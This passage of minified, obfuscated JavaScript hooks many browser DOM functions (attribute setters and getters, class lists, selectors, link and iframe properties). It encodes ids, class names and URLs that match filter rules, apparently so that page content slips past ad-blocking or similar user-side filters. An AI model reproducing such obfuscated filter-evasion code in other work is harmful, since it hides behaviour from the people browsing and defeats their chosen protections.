dB(0x70f)===this[dB(0xf5f)][dB(0xcc9)]()?(0x0,Sc['sR'])(Nq):Nq;},'set':function(Np){const du=d1;for(var Nk=arguments[du(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];if(du(0x70f)===this[du(0xf5f)][du(0xcc9)]())return c9['A'][du(0x113)](NV)[du(0x593)][du(0x12c)][du(0xa4a)](this,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':Np,'idFilter':NP=>(0x0,c8['Bo'])(NL,NP),'urlFilter':NP=>(0x0,c8['pI'])(NL,NP),'attributeFilter':NP=>(0x0,c8['yu'])(NL,NP)}),...NH);if(du(0xcb1)===this[du(0xf5f)][du(0xcc9)]())return c9['A'][du(0x113)](NV)[du(0x593)][du(0x12c)][du(0xa4a)](this,Np,...NH);const Nb=Np[du(0x368)]();if(this instanceof NV[du(0xf2d)]&&Nb[du(0x2a6)](du(0x8a0)))return c9['A'][du(0x113)](NV)[du(0x593)][du(0x12c)][du(0xa4a)](this,Np,...NH);if((du(0xe19)===Nu[du(0x1c0)]||du(0xa6a)===Nu[du(0x1c0)])&&(this instanceof NV[du(0x108)]||this instanceof NV[du(0xb44)]||this instanceof NV[du(0xbed)]||this instanceof NV[du(0xb02)]||this instanceof NV[du(0x9e3)]||this instanceof NV[du(0x1c2)]||Nb[du(0x8f1)](du(0x635))))return c9['A'][du(0x113)](NV)[du(0x593)][du(0x12c)][du(0xa4a)](this,Np,...NH);const NY=SI({'_window':NV,'protectUrlContext':Nu,'html':Np,'idFilter':NP=>(0x0,c8['Bo'])(NL,NP),'urlFilter':NP=>(0x0,c8['pI'])(NL,NP),'attributeFilter':NP=>(0x0,c8['yu'])(NL,NP)});return c9['A'][du(0x113)](NV)[du(0x593)][du(0x12c)][du(0xa4a)](this,NY,...NH);}}),N2(NV,d1(0xe62),d1(0xb6c),function(Np,Nk,NH){const dV=d1;Nk=Nk[dV(0xcc9)](),(0x0,c8['yu'])(NL,Nk)&&(Nk=dV(0x86d)+(0x0,cZ['md'])(Nk[dV(0x278)](0x5)[dV(0xcc9)]()));let Nq=String(NH);const Nb=this[dV(0xf5f)][dV(0xcc9)]();if(['id',dV(0x28f)][dV(0x2a6)](Nk))Nq=Nq[dV(0xf7e)]('\x20')[dV(0x6d2)](NY=>(0x0,c8['Bo'])(NL,NY)?(0x0,cZ['md'])(NY):NY)[dV(0xaab)]('\x20');else{if([dV(0x2f2),dV(0xd58)][dV(0x2a6)](Nk)){if(!(0x0,c0['EW'])(Nq)||!N1((0x0,c0['sH'])(Nq)[dV(0x181)])){const NY=dV(0x731)===Nb?c0['MN'][dV(0x116)]:dV(0xcb1)===Nb?c0['MN'][dV(0x6d3)]:c0['MN'][dV(0xf7f)];Nq=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nq,'kind':NY,'baseUrl':c9['A'][dV(0x113)](NV)[dV(0x28b)][dV(0x113)][dV(0x1c7)](NV[dV(0x961)]),'endpoint':c1['A'][dV(0x332)]});}}else{if(dV(0x7b8)===Nk)Nq=dV(0x3f7)[dV(0xa91)](SO,dV(0x5e2))[dV(0xa91)]((0x0,c0['Wq'])({'protectUrlContext':Nu,'url':c1['A'][dV(0x332)]+dV(0x3e3),'kind':c0['MN'][dV(0x6d3)],'baseUrl':c9['A'][dV(0x113)](NV)[dV(0x28b)][dV(0x113)][dV(0x1c7)](NV[dV(0x961)]),'endpoint':c1['A'][dV(0x332)]}),dV(0xb86))[dV(0xa91)]((0x0,SA['x'])()['id'],dV(0x7db))+SI({'_window':NV,'protectUrlContext':Nu,'html':Nq});else{if(dV(0xc89)===Nk)Nq=Sx({'protectUrlContext':Nu,'srcset':Nq,'endpoint':c1['A'][dV(0x332)],'urlFilter':NP=>(0x0,c8['pI'])(NL,NP)});else{if(dV(0xa64)===Nk||dV(0xe1c)===Nk)Nq=dV(0xb2a)+Nq;else{if(dV(0x814)===Nb&&dV(0xf41)===Nk&&(0x0,c8['pI'])(NL,Nq)){const NP=c9['A'][dV(0x113)](NV)[dV(0x9d2)][dV(0xa4a)](this,dV(0xbc6));Nq=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nq,'kind':dV(0x4be)===NP?c0['MN'][dV(0xec9)]:c0['MN'][dV(0x116)],'baseUrl':c9['A'][dV(0x113)](NV)[dV(0x28b)][dV(0x113)][dV(0x1c7)](NV[dV(0x961)]),'endpoint':c1['A'][dV(0x332)]});}else dV(0x814)===Nb&&dV(0xbc6)===Nk&&(0x0,c8['Bo'])(NL,Nq)?[dV(0x4be),dV(0x31e),dV(0xbaa),dV(0x30e)][dV(0x2a6)](Nq)||(Nq=(0x0,cZ['md'])(Nq)):dV(0xc8e)!==Nb||dV(0x2f2)!==Nk&&dV(0x32f)!==Nk||!(0x0,c8['pI'])(NL,Nq)?(0x0,c8['v5'])(NL,Nk,Nq)&&(Nq=(0x0,cZ['md'])(Nq)):Nq=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nq,'kind':c0['MN'][dV(0xf7f)],'baseUrl':c9['A'][dV(0x113)](NV)[dV(0x28b)][dV(0x113)][dV(0x1c7)](NV[dV(0x961)]),'endpoint':c1['A'][dV(0x332)]});}}}}}return Np[dV(0xa4a)](this,Nk,Nq);},function(Np,Nk){const dL=d1,NH=Np[dL(0xcc9)]();if(['id',dL(0x28f)][dL(0x2a6)](NH)&&(0x0,c8['Bo'])(NL,Nk))return!0x0;if([dL(0x2f2),dL(0xd58),dL(0xc89)][dL(0x2a6)](NH)&&(0x0,c8['pI'])(NL,Nk))return!0x0;if(dL(0x7b8)===NH&&this instanceof HTMLIFrameElement&&NG[dL(0xa4a)](this))return!0x0;if([dL(0xa64),dL(0xe1c)][dL(0x2a6)](NH)&&(0x0,c8['sU'])(NL,this))return!0x0;if((0x0,c8['yu'])(NL,Np))return!0x0;if((0x0,c8['v5'])(NL,Np,Nk))return!0x0;const Nq=this[dL(0xf5f)][dL(0xcc9)]();return!(dL(0x814)!==Nq||dL(0xf41)!==Np||!(0x0,c8['pI'])(NL,Nk))||!(dL(0x814)!==Nq||dL(0xbc6)!==Np||!(0x0,c8['Bo'])(NL,Nk))||!(dL(0xc8e)!==Nq||dL(0x2f2)!==Np&&dL(0x32f)!==Np||!(0x0,c8['pI'])(NL,Nk));}),Sg(NV,d1(0xe62),d1(0x5c5),function(Np){const dg=d1;(0x0,c8['yu'])(NL,Np)&&(Np=dg(0x86d)+(0x0,cZ['md'])(Np[dg(0x278)](0x5)[dg(0xcc9)]()));let Nk=c9['A'][dg(0x113)](NV)[dg(0x9d2)][dg(0xa4a)](this,Np);if(!Nk)return Nk;if('id'===Np&&(0x0,cZ['_'])(Nk))Nk=(0x0,cZ['ks'])(Nk);else{if(dg(0x28f)===Np)Nk=Nk[dg(0xf7e)]('\x20')[dg(0x6d2)](NH=>(0x0,cZ['_'])(NH)?(0x0,cZ['ks'])(NH):NH)[dg(0xaab)]('\x20');else{if(dg(0x2f2)===Np&&(0x0,c0['EW'])(Nk)||dg(0xd58)===Np&&(0x0,c0['EW'])(Nk)){const NH=(0x0,c0['sH'])(Nk)[dg(0x181)];Nk=N1(NH)?Nk:NH;}else dg(0xc89)===Np?Nk=Sa(Nk):dg(0xa64)!==Np&&dg(0xe1c)!==Np||dg(0x8e0)!=typeof Nk||!Nk[dg(0x8f1)](dg(0xb2a))?(0x0,c8['v5'])(NL,Np,Nk)&&(Nk=(0x0,cZ['_'])(Nk)?(0x0,cZ['ks'])(Nk):Nk):Nk=Nk[dg(0x278)](0x3);}}return Nk;},function(Np){const df=d1,Nk=c9['A'][df(0x113)](NV)[df(0x9d2)][df(0xa4a)](this,Np),NH=(0x0,cZ['_'])(Nk)?(0x0,cZ['ks'])(Nk):Nk;return['id',df(0x28f),df(0x2f2),df(0x7b8),df(0xc89),df(0xd58),df(0xa64),df(0xe1c)][df(0x2a6)](Np)||(0x0,c8['yu'])(NL,Np)||(0x0,c8['v5'])(NL,Np,NH);}),Sg(NV,d1(0xe62),d1(0xb8b),function(Np){const dG=d1;return c9['A'][dG(0x113)](NV)[dG(0x1ea)][dG(0xa4a)](this,(0x0,cZ['md'])(Np));},Np=>(0x0,c8['Bo'])(NL,Np)),Sg(NV,d1(0xe62),d1(0x477),function(Np){const dp=d1;if((0x0,c8['yu'])(NL,Np)){const Nk=Np[dp(0x278)](0x5)[dp(0xcc9)]();Np=dp(0x86d)+(0x0,cZ['md'])(Nk);}return c9['A'][dp(0x113)](NV)[dp(0xe40)][dp(0xa4a)](this,Np);},function(Np){return(0x0,c8['yu'])(NL,Np);}),Sg(NV,d1(0xe62),d1(0x4f1),function(Np){const dk=d1;if((0x0,c8['yu'])(NL,Np)){const Nk=Np[dk(0x278)](0x5)[dk(0xcc9)]();Np=dk(0x86d)+(0x0,cZ['md'])(Nk);}return c9['A'][dk(0x113)](NV)[dk(0xf85)][dk(0xa4a)](this,Np);},function(Np){return(0x0,c8['yu'])(NL,Np);}),SG(NV,d1(0xe62),d1(0x4c7),{'get':function(Np,Nk){const dH=d1;dH(0x8e0)==typeof Nk&&(0x0,c8['yu'])(NL,Nk)&&(Nk=dH(0x86d)+(0x0,cZ['md'])(Nk[dH(0x278)](0x5)[dH(0xcc9)]()));const NH=Np[Nk];if(!NH)return NH;if(dH(0x606)===Nk)return NH;var Nq;if(dH(0x1d2)==typeof NH)return Nk===(null===(Nq=NV[dH(0x8e7)])||void 0x0===Nq?void 0x0:Nq[dH(0xca7)])?function(){const dq=dH,Nb=NH[dq(0xa4a)](Np);return new NV[(dq(0x9cd))](Nb,{'get':function(NY,NP){const db=dq,Nv=NY[NP];return Nv?db(0x51f)===NP?function(){const dY=db,NQ=Nv[dY(0xa4a)](NY);return NQ?new Proxy(NQ,{'get':function(NW,Nw){const dP=dY,Z0=NW[Nw];return Z0?dP(0x743)===Nw?new Proxy(Z0,{'get':function(Z1,Z2){const dv=dP,Z3=Z1[Z2];if(!Z3)return Z3;if(dv(0x743)===Z2){const Z4=Z1[dv(0xc58)];if('id'===Z4&&dv(0x8e0)==typeof Z3&&(0x0,cZ['_'])(Z3))return(0x0,cZ['ks'])(Z3);if(dv(0x28f)===Z4&&dv(0x8e0)==typeof Z3)return Z3[dv(0xf7e)]('\x20')[dv(0x6d2)](Z5=>(0x0,cZ['_'])(Z5)?(0x0,cZ['ks'])(Z5):Z5)[dv(0xaab)]('\x20');if((0x0,c8['v5'])(NL,Z4,Z3))return(0x0,cZ['_'])(Z3)?(0x0,cZ['ks'])(Z3):Z3;}if(dv(0xc58)===Z2&&Z3[dv(0x8f1)](dv(0x86d))){const Z5=Z3[dv(0x278)](0x5);return(0x0,cZ['_'])(Z5)?dv(0x86d)+(0x0,cZ['ks'])(Z5):Z3;}return Z3;}}):dP(0x1d2)==typeof Z0?Z0[dP(0x65e)](NW):Z0:Z0;}}):NQ;}:db(0x1d2)==typeof NH?NH[db(0x65e)](NY):NH:Nv;}});}:NH[dH(0x65e)](Np);if(dH(0x8e0)==typeof Nk){const Nb=parseInt(Nk);if(!isNaN(Nb))return(0x0,cZ['_'])(NH)?(0x0,cZ['ks'])(NH):NH;}return new NV[(dH(0x9cd))](NH,{'get':function(NY,NP){const dQ=dH,Nv=NY[NP];if(!Nv)return Nv;if(dQ(0x1d2)==typeof Nv)return Nv[dQ(0x65e)](NY);if(dQ(0x743)===NP){const NQ=NY[dQ(0xc58)];if('id'===NQ&&dQ(0x8e0)==typeof Nv&&(0x0,cZ['_'])(Nv))return(0x0,cZ['ks'])(Nv);if(dQ(0x28f)===NQ&&dQ(0x8e0)==typeof Nv)return Nv[dQ(0xf7e)]('\x20')[dQ(0x6d2)](NW=>(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW)[dQ(0xaab)]('\x20');if((0x0,c8['v5'])(NL,NQ,Nv))return(0x0,cZ['_'])(Nv)?(0x0,cZ['ks'])(Nv):Nv;}if(dQ(0xc58)===NP&&Nv[dQ(0x8f1)](dQ(0x86d))){const NW=Nv[dQ(0x278)](0x5);return dQ(0x86d)+((0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW);}return Nv;}});}},null),Sg(NV,d1(0xe62),d1(0xef4),function(Np){const dW=d1;return!!Np&&(Np[dW(0x606)]>0x2710?c9['A'][dW(0x113)](NV)[dW(0xe5c)][dW(0xa4a)](this,Np):c9['A'][dW(0x113)](NV)[dW(0xe5c)][dW(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nk=>(0x0,c8['Bo'])(NL,Nk),'attributeFilter':Nk=>(0x0,c8['yu'])(NL,Nk)})));}),SG(NV,d1(0x526),d1(0xaae),{'get':function(Np,Nk){const dw=d1;if(dw(0x8e0)!=typeof Nk)return Np[Nk];const NH=cS(Nk),Nq=Np[(0x0,c8['yu'])(NL,dw(0x86d)+NH)?(0x0,cZ['md'])(NH):Nk];return dw(0x1d2)==typeof Nq?Nq[dw(0x65e)](Np):Nq;},'set':function(Np,Nk,NH){const M0=d1;if(M0(0x8e0)!=typeof Nk)return Np[Nk]=NH,!0x0;const Nq=cS(Nk);return Np[(0x0,c8['yu'])(NL,M0(0x86d)+Nq)?(0x0,cZ['md'])(Nq):Nk]=NH,!0x0;},'ownKeys':function(Np){const M1=d1,Nk=NV[M1(0x806)][M1(0xda8)](Np)[M1(0x6d2)](NH=>M1(0x8e0)==typeof NH&&(0x0,cZ['_'])(NH)?cc((0x0,cZ['ks'])(NH)):NH);return Nk;},'getOwnPropertyDescriptor':function(Np,Nk){const M2=d1;if(M2(0x8e0)==typeof Nk){const NH=cS(Nk);Nk=(0x0,c8['yu'])(NL,M2(0x86d)+NH)?(0x0,cZ['md'])(NH):Nk;}return NV[M2(0x806)][M2(0x5af)](Np,Nk);}},null),Sf(NV,d1(0xfad),d1(0xc58),{'get':function(){const M3=d1;for(var Np=arguments[M3(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][M3(0x113)](NV)[M3(0x624)][M3(0x113)][M3(0xa4a)](this,...Nk);return(0x0,cZ['_'])(Nq)&&(Nq=(0x0,cZ['ks'])(Nq)),Nq;},'set':function(Np){const M4=d1;for(var Nk=arguments[M4(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return c9['A'][M4(0x113)](NV)[M4(0x624)][M4(0x12c)][M4(0xa4a)](this,(0x0,cZ['md'])(Np),...NH);}},function(Np){const M5=d1;return void 0x0===Np||Np[M5(0x8f1)](M5(0xc07));}),Sg(NV,d1(0xe62),d1(0xb8c),function(Np){const M6=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq)}),NH=c9['A'][M6(0x113)](NV)[M6(0x699)][M6(0xa4a)](this,Nk);return Np!==Nk&&null===NH?c9['A'][M6(0x113)](NV)[M6(0x699)][M6(0xa4a)](this,Np):NH;},Np=>Np),Sg(NV,d1(0xe62),d1(0xf86),function(Np){const M7=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq)}),NH=c9['A'][M7(0x113)](NV)[M7(0xf7d)][M7(0xa4a)](this,Nk);return Np!==Nk&&0x0===NH[M7(0x606)]?c9['A'][M7(0x113)](NV)[M7(0xf7d)][M7(0xa4a)](this,Np):NH;},Np=>Np),Sg(NV,d1(0xd32),d1(0xb8c),function(Np){const M8=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq)}),NH=c9['A'][M8(0x113)](NV)[M8(0x907)][M8(0xa4a)](this,Nk);return Np!==Nk&&null===NH?c9['A'][M8(0x113)](NV)[M8(0x907)][M8(0xa4a)](this,Np):NH;},Np=>Np),Sg(NV,d1(0xd32),d1(0xf86),function(Np){const M9=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq)}),NH=c9['A'][M9(0x113)](NV)[M9(0x2b4)][M9(0xa4a)](this,Nk);return Np!==Nk&&0x0===NH[M9(0x606)]?c9['A'][M9(0x113)](NV)[M9(0x2b4)][M9(0xa4a)](this,Np):NH;},Np=>Np),Sf(NV,d1(0xe62),'id',{'get':function(){const Mc=d1;for(var Np=arguments[Mc(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];const Nq=c9['A'][Mc(0x113)](NV)[Mc(0xab4)][Mc(0x113)][Mc(0xa4a)](this,...Nk);return(0x0,cZ['_'])(Nq)?(0x0,cZ['ks'])(Nq):Nq;},'set':function(Np){const MS=d1;MS(0x8e0)!=typeof Np&&(Np=NV[MS(0x17f)](Np));for(var Nk=arguments[MS(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return c9['A'][MS(0x113)](NV)[MS(0xab4)][MS(0x12c)][MS(0xa4a)](this,(0x0,c8['Bo'])(NL,Np)?(0x0,cZ['md'])(Np):Np,...NH);}}),Sg(NV,d1(0xe62),d1(0x35e),function(Np,Nk){const MN=d1;return c9['A'][MN(0x113)](NV)[MN(0xceb)][MN(0xa4a)](this,Np,SI({'_window':NV,'protectUrlContext':Nu,'html':Nk,'idFilter':NH=>(0x0,c8['Bo'])(NL,NH),'urlFilter':NH=>(0x0,c8['pI'])(NL,NH),'attributeFilter':NH=>(0x0,c8['yu'])(NL,NH)}));},function(Np,Nk){const MZ=d1;return!(this instanceof NV[MZ(0x5de)]);}),Sg(NV,d1(0xe62),d1(0x655),function(Np){const MK=d1;return c9['A'][MK(0x113)](NV)[MK(0x149)][MK(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nk=>(0x0,c8['Bo'])(NL,Nk),'attributeFilter':Nk=>(0x0,c8['yu'])(NL,Nk)}));}),SG(NV,d1(0xe62),d1(0xd18),{'get':function(Np,Nk){const Me=d1,NH=Np[Nk];if(!NH)return NH;if(Me(0x614)===Nk)return function(){const MR=Me,Nq=[];for(var Nb=arguments[MR(0x606)],NY=new Array(Nb),NP=0x0;NP<Nb;NP++)NY[NP]=arguments[NP];return NY[MR(0xeef)](Nv=>{const Mh=MR;(0x0,c8['Bo'])(NL,Nv)&&(Nv=(0x0,cZ['md'])(Nv)),Nq[Mh(0xfbc)](Nv);}),NH[MR(0x1c7)](Np,[...Nq]);};if(Me(0xb80)===Nk)return function(Nq){const Mi=Me;return(0x0,c8['Bo'])(NL,Nq)&&(Nq=(0x0,cZ['md'])(Nq)),NH[Mi(0x1c7)](Np,[Nq]);};if(Me(0x341)===Nk)return function(){const Mj=Me;for(var Nq=arguments[Mj(0x606)],Nb=new Array(Nq),NY=0x0;NY<Nq;NY++)Nb[NY]=arguments[NY];const NP=Nb[Mj(0x6d2)](Nv=>(0x0,c8['Bo'])(NL,Nv)?(0x0,cZ['md'])(Nv):Nv);return NH[Mj(0x1c7)](Np,[...NP]);};if(Me(0x83b)===Nk)return function(Nq,Nb){const MX=Me;return(0x0,c8['Bo'])(NL,Nq)&&(Nq=(0x0,cZ['md'])(Nq)),NH[MX(0x1c7)](Np,[Nq,Nb]);};if(Me(0x247)===Nk)return function(Nq,Nb){const Mt=Me;return(0x0,c8['Bo'])(NL,Nq)&&(Nq=(0x0,cZ['md'])(Nq)),(0x0,c8['Bo'])(NL,Nb)&&(Nb=(0x0,cZ['md'])(Nb)),NH[Mt(0x1c7)](Np,[Nq,Nb]);};if(Me(0x743)===Nk)return NH[Me(0xf7e)]('\x20')[Me(0x6d2)](Nq=>(0x0,cZ['_'])(Nq)?(0x0,cZ['ks'])(Nq):Nq)[Me(0xaab)]('\x20');if(Nk===NV[Me(0x8e7)][Me(0xca7)])return function(){const MO=Me,Nq=NH[MO(0xa4a)](Np);return new NV[(MO(0x9cd))](Nq,{'get':function(Nb,NY){const MA=MO,NP=Nb[NY];return NP?MA(0x51f)===NY?function(){const MD=MA,Nv=NP[MD(0xa4a)](Nb);return Nv?new NV[(MD(0x9cd))](Nv,{'get':function(NQ,NW){const MJ=MD,Nw=NQ[NW];return Nw?MJ(0x743)===NW?(0x0,cZ['_'])(Nw)?(0x0,cZ['ks'])(Nw):Nw:MJ(0x1d2)==typeof Nw?Nw[MJ(0x65e)](NQ):Nw:Nw;}}):Nv;}:MA(0x1d2)==typeof NP?NP[MA(0x65e)](Nb):NP:NP;}});};if(Me(0x8e0)==typeof Nk){const Nq=parseInt(Nk);if(!isNaN(Nq))return(0x0,cZ['_'])(NH)?(0x0,cZ['ks'])(NH):NH;}return Me(0x1d2)==typeof NH?NH[Me(0x65e)](Np):NH;},'set':function(Np,Nk,NH){const Ml=d1;return Ml(0x743)===Nk&&(NH=NH[Ml(0xf7e)]('\x20')[Ml(0x6d2)](Nq=>(0x0,c8['Bo'])(NL,Nq)?(0x0,cZ['md'])(Nq):Nq)[Ml(0xaab)]('\x20')),Np[Nk]=NH,!0x0;}},function(Np){const MU=d1;return Np&&MU(0x8e0)!=typeof Np&&(Np=Np[MU(0x368)]()),Np=Np[MU(0xf7e)]('\x20')[MU(0x6d2)](Nk=>(0x0,c8['Bo'])(NL,Nk)?(0x0,cZ['md'])(Nk):Nk)[MU(0xaab)]('\x20'),c9['A'][MU(0x113)](NV)[MU(0xb57)][MU(0xa4a)](this,MU(0x28f),Np),Np;},()=>!0x0),Sf(NV,d1(0xe62),d1(0x41c),{'get':function(){const Mx=d1;for(var Np=arguments[Mx(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];return c9['A'][Mx(0x113)](NV)[Mx(0x29a)][Mx(0x113)][Mx(0xa4a)](this,...Nk)[Mx(0xf7e)]('\x20')[Mx(0x6d2)](Nq=>(0x0,cZ['_'])(Nq)?(0x0,cZ['ks'])(Nq):Nq)[Mx(0xaab)]('\x20');},'set':function(Np){const Ma=d1,Nk=Np[Ma(0xf7e)]('\x20')[Ma(0x6d2)](NY=>(0x0,c8['Bo'])(NL,NY)?(0x0,cZ['md'])(NY):NY)[Ma(0xaab)]('\x20');for(var NH=arguments[Ma(0x606)],Nq=new Array(NH>0x1?NH-0x1:0x0),Nb=0x1;Nb<NH;Nb++)Nq[Nb-0x1]=arguments[Nb];return c9['A'][Ma(0x113)](NV)[Ma(0x29a)][Ma(0x12c)][Ma(0xa4a)](this,Nk,...Nq);}}),Sg(NV,d1(0x478),d1(0x8d5),function(Np){const MI=d1;return c9['A'][MI(0x113)](NV)[MI(0xb97)][MI(0xa4a)](this,(0x0,cZ['md'])(Np));},Np=>(0x0,c8['Bo'])(NL,Np)),Sg(NV,d1(0x961),d1(0x8d5),function(Np){const ME=d1;return ME(0x8e0)!=typeof Np&&(Np=NV[ME(0x17f)](Np)),c9['A'][ME(0x113)](NV)[ME(0x48f)][ME(0xa4a)](this,(0x0,cZ['md'])(Np));},Np=>(0x0,c8['Bo'])(NL,Np)),Sg(NV,d1(0x478),d1(0xb8b),function(Np){const Mz=d1;return c9['A'][Mz(0x113)](NV)[Mz(0x3a5)][Mz(0xa4a)](this,(0x0,cZ['md'])(Np));},Np=>(0x0,c8['Bo'])(NL,Np)),Sg(NV,d1(0x478),d1(0xb8c),function(Np){const MF=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq),'tagNameFilter':Nq=>(0x0,c8['ts'])(NL,Nq)}),NH=c9['A'][MF(0x113)](NV)[MF(0x56a)][MF(0xa4a)](this,Nk);return Np!==Nk&&null===NH?c9['A'][MF(0x113)](NV)[MF(0x56a)][MF(0xa4a)](this,Np):NH;},Np=>Np),Sg(NV,d1(0x478),d1(0xf86),function(Np){const Md=d1;Np=(0x0,So['w4'])(Np);const Nk=(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':Np,'idFilter':Nq=>(0x0,c8['Bo'])(NL,Nq),'attributeFilter':Nq=>(0x0,c8['yu'])(NL,Nq),'tagNameFilter':Nq=>(0x0,c8['ts'])(NL,Nq)}),NH=c9['A'][Md(0x113)](NV)[Md(0xe8b)][Md(0xa4a)](this,Nk);return Np!==Nk&&0x0===NH[Md(0x606)]?c9['A'][Md(0x113)](NV)[Md(0xe8b)][Md(0xa4a)](this,Np):NH;},Np=>Np),Sg(NV,d1(0x478),d1(0xaa7),function(Np){const MM=d1;return(0x0,c8['ts'])(NL,Np)&&(Np=MM(0x5a4)+(0x0,cZ['md'])(Np)),c9['A'][MM(0x113)](NV)[MM(0x5b0)][MM(0xa4a)](this,Np);}),Sg(NV,d1(0x478),d1(0x4d9),function(Np){const Ms=d1;return(0x0,c8['ts'])(NL,Np)&&(Np=Ms(0x5a4)+(0x0,cZ['md'])(Np)),c9['A'][Ms(0x113)](NV)[Ms(0x166)][Ms(0xa4a)](this,Np);}),Sf(NV,d1(0xcca),d1(0xf41),{'get':function(){const MT=d1;for(var Np=arguments[MT(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][MT(0x113)](NV)[MT(0x793)][MT(0x113)][MT(0x1c7)](this,Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[MT(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const Mo=d1,Nk=c9['A'][Mo(0x113)](NV)[Mo(0x9d2)][Mo(0xa4a)](this,Mo(0xbc6));(0x0,c8['pI'])(NL,Np)&&(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':Mo(0x4be)===Nk?c0['MN'][Mo(0xec9)]:c0['MN'][Mo(0x116)],'baseUrl':c9['A'][Mo(0x113)](NV)[Mo(0x28b)][Mo(0x113)][Mo(0x1c7)](NV[Mo(0x961)]),'endpoint':c1['A'][Mo(0x332)]}));for(var NH=arguments[Mo(0x606)],Nq=new Array(NH>0x1?NH-0x1:0x0),Nb=0x1;Nb<NH;Nb++)Nq[Nb-0x1]=arguments[Nb];return c9['A'][Mo(0x113)](NV)[Mo(0x793)][Mo(0x12c)][Mo(0xa4a)](this,Np,...Nq);}}),Sf(NV,d1(0xcca),d1(0xbc6),{'get':function(){const Mm=d1;for(var Np=arguments[Mm(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][Mm(0x113)](NV)[Mm(0x4a7)][Mm(0x113)][Mm(0x1c7)](this,Nk);return(0x0,cZ['_'])(Nq)&&(Nq=(0x0,cZ['ks'])(Nq)),Nq;},'set':function(Np){const Mn=d1;[Mn(0x4be),Mn(0x31e),Mn(0xbaa),Mn(0x30e)][Mn(0x2a6)](Np)||Np&&(0x0,c8['Bo'])(NL,Np)&&(Np=(0x0,cZ['md'])(Np));for(var Nk=arguments[Mn(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return c9['A'][Mn(0x113)](NV)[Mn(0x4a7)][Mn(0x12c)][Mn(0xa4a)](this,Np,...NH);}}),Sf(NV,d1(0xfad),d1(0xf20),{'get':function(){const My=d1,Np=c9['A'][My(0x113)](NV)[My(0x9d2)][My(0xa4a)](this,My(0x2f2));for(var Nk=arguments[My(0x606)],NH=new Array(Nk),Nq=0x0;Nq<Nk;Nq++)NH[Nq]=arguments[Nq];const Nb=c9['A'][My(0x113)](NV)[My(0x62e)][My(0x113)][My(0xa4a)](this,...NH);if(Sk(NV,Nb,Np)){if(Sy(Nb),NG[My(0xa4a)](this))Sr(Nu,Nb);else{if(N3(Nu,Nb,NL),!Nb[My(0x7a8)]){const NY=Sw(Nb,Nu,NL);NY();const NP=setInterval(()=>{const Mr=My,Nv=c9['A'][Mr(0x113)](NV)[Mr(0x9d2)][Mr(0xa4a)](this,Mr(0x2f2));Sk(NV,Nb,Nv)?NY():clearInterval(NP);},0x3e8);Nb[My(0x7a8)]=NY;}}}return c9['A'][My(0x113)](NV)[My(0x162)][My(0x113)][My(0xa4a)](this,...NH);}}),Sf(NV,d1(0xfad),d1(0xed1),{'get':function(){const MC=d1;for(var Np=arguments[MC(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];const Nq=c9['A'][MC(0x113)](NV)[MC(0x62e)][MC(0x113)][MC(0xa4a)](this,...Nk);if(!Nq)return Nq;const Nb=c9['A'][MC(0x113)](NV)[MC(0x9d2)][MC(0xa4a)](this,MC(0x2f2));if(Sk(NV,Nq,Nb)){if(Sy(Nq),NG[MC(0xa4a)](this))Sr(Nu,Nq);else{if(N3(Nu,Nq,NL),!Nq[MC(0x7a8)]){const NY=Sw(Nq,Nu,NL);NY();const NP=setInterval(()=>{const 